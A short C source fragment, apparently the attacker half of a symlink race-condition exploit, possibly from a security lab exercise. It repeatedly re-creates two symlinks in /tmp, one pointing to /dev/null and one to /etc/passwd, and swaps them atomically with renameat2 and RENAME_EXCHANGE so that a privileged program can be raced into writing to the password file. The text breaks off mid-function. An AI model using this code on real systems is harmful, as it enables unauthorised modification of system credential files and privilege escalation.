 #define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
int main()
{
unsigned int flags = RENAME_EXCHANGE;
unlink("/tmp/XYZ"); symlink("/dev/null",   "/tmp/XYZ");
unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);